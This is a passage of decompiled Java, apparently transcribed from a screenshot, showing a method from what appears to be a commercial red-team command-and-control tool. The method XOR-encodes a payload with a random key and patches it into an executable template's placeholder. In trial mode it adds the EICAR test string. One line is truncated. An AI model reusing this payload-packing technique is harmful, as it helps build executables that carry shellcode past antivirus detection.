 73 @ public byte[] _patchArtifact(byte[] var1, String var2) {
74 try {
75 InputStream var3 = CommonUtils.resource( var0: "resources/" + var2);
76 byte[] var4 = CommonUtils.readAll(var3);
77 var3.close();
78 byte[] var5 = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.ran
79 byte[] var6 = new byte[var1.length];
80
81 for(int var7 = 0; var7 < var1.length; ++var7) {
82 var6[var7] = (byte)(var1[var7] ^ var5[var7 % 4]);
83 }
84
85 String var12 = CommonUtils.bString(var4);
86 int var8 = var12.indexOf(CommonUtils.repeat("A", 1024));
87 Packer var9 = new Packer();
88 var9.little();
89 var9.addInteger( var1: var8 + 16);
90 var9.addInteger(var1.length);
91 var9.addString(var5, var5.length);
92 var9.addString((String)"aaaa", 4);
93 var9.addString(var6, var6.length);
94 if (License.isTrial()) {
95 var9.addString( var1: "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
96 CommonUtils.print_trial( var0: "Added EICAR string to " + var2);
97 }
98
99 byte[] var10 = var9.getBytes();
100 var12 = CommonUtils.replaceAt(var12, CommonUtils.bString(var10), var8);
101 return CommonUtils.toBytes(var12);
102 } catch (IOException var11) {
103 MudgeSanity.logException("patchArtifact", var11, false);
104 return new byte[0];
105 }
106 }
107